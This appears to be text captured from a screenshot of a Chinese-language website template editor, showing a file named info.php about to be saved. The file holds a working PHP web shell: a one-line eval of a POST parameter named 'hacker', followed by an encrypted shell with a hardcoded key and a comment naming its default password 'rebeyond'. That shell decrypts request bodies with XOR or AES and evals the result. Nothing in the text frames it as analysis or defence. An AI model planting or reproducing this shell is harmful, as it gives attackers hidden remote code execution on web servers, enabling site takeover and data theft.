 当前位置：【模板内容编辑】
info.php 保存
1 <?php @eval($_POST['hacker']); ?> <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
保存